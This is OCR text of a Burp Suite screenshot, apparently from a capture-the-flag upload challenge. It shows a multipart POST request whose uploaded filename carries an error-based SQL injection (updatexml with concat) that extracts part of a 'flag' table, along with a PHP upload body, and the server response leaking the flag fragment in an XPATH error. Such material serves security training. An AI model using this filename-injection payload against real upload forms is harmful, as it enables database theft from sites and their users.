 Burp Suite Professional v2021.8 - Temporary Project - licensed to By Jas502n
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn AutoRepeater
1 × 2 × ...
Send Cancel < > Target: http://124.220.9.19:8001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 124.220.9.19:8001
3 Content-Length: 292
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.220.9.19:8001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryslaOTJIXyTBU4xkG
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://124.220.9.19:8001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryslaOTJIXyTBU4xkG
16 Content-Disposition: form-data; name="upfile"; filename=
"shell3.php' and (updatexml(1,concat(0x7e,(select
substr(group_concat(flag),10,32) from flag),0x7e),1))) #
"
17 Content-Type: ctf
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryslaOTJIXyTBU4xkG--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Apr 2022 05:44:01 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 537
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
简单上传
</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file values('ed9de09d8629a3c5d1
XPATH syntax error: '~a0b90b5966939cccd369291c68aa}~'
? Search... 0 matches
INSPECTOR ?
Selection (107)
SELECTED TEXT
"shell3.php' and
(updatexml(1,concat(0x7e,(select
substr(group_concat(flag),10,32) from
flag),0x7e),1))) #"
DECODED FROM: Select
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done 728 bytes | 46 millis